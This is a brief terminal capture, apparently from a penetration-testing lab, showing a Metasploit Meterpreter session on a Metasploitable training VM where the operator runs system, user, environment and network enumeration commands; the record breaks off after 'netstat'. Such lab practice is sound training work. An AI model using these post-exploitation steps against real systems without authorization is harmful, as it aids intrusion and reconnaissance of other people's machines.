 File Actions Edit View Help
msf6 > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > getuid
Server username: msfadmin @ metasploitable (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > getenv
[-] None of the specified environment variables were found/set.
meterpreter > netstat